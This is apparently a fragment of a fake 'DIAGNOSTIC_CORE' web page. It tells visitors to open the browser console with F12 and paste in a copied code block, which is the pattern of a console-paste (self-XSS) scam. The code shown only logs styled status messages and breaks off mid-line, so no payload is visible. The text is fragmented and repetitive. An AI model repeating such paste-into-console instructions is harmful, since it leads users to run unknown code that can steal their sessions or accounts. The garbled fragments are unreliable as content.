
DIAGNOSTIC_CORE_V4.7
Identification of
The program is already
initialized.
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: z2h319w
jry

const node_sync = "Llama-RPC";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-wei
ght:bold;");

console.info("Target: The program is 
already initialized. (Hash: 0x437250